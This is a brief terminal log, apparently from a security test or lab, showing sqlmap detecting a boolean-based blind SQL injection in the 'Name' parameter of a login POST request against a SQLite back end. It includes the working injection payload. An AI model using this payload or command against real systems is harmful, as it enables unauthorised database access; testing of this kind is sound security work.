 [root@VM-0-16-centos ~]# sqlmap -r sql-1.txt -p Name --risk 3
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.3#pip}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
sponsible for any misuse or damage caused by this program
[*] starting @ 13:41:04 /2021-04-21/
[13:41:04] [INFO] parsing HTTP request from 'sql-1.txt'
[13:41:04] [INFO] resuming back-end DBMS 'sqlite'
[13:41:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Name=admin' AND 6604=6604 AND 'Toux'='Toux&Pass=123
---
[13:41:04] [INFO] the back-end DBMS is SQLite